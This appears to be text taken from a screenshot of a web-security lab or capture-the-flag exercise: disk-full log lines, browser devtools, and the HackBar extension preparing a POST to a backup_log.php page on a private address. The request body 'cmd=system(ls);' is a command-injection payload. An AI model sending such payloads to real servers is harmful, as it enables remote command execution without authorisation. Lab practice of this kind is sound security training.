 Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
GET / HTTP/1.0 ÿôÿý ÿíÿý exit quit ÿôÿý ÿíÿý
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse ResourcesSaver HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://192.168.2.120/logs/backup_log.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system(ls);
Name
Upgrade-In
Name